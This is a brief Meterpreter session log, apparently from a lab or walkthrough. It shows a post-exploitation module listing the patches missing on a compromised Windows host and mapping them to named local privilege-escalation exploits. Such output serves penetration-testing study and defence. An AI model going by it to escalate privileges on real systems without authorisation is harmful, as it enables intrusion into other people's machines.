 meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter >